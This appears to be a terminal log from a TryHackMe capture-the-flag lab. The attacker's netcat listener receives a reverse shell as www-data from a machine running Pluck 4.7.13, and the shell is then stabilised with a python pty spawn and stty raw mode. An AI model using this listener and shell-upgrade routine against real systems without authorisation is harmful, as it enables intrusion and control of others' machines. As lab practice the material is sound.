 ┌──(sirius㉿kali)-[~/CTF/THM]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.8.238.231] from (UNKNOWN) [10.10.137.113] 43398
bash: cannot set terminal process group (792): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dreaming:/var/www/html/app/pluck-4.7.13/files$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dreaming:/var/www/html/app/pluck-4.7.13/files$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<es$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@dreaming:/var/www/html/app/pluck-4.7.13/files$ export TERM=xterm
export TERM=xterm
www-data@dreaming:/var/www/html/app/pluck-4.7.13/files$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(sirius㉿kali)-[~/CTF/THM]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
www-data@dreaming:/var/www/html/app/pluck-4.7.13/files$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dreaming:/var/www/html/app/pluck-4.7.13/files$
10.10.137.113